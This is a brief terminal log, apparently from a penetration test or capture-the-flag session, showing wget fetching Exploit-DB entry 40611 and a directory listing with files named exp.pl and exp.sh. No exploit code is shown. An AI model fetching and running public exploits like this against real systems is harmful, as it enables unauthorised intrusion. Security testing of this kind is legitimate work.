 wget https://www.exploit-db.com/download/40611
--2023-08-10 01:49:45-- https://www.exploit-db.com/download/40611
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2938 (2.9K) [application/txt]
Saving to: '40611'
0K .. 100% 207M=0s
2023-08-10 01:49:46 (207 MB/s) - '40611' saved [2938/2938]
ls
40611
exp.pl
exp.sh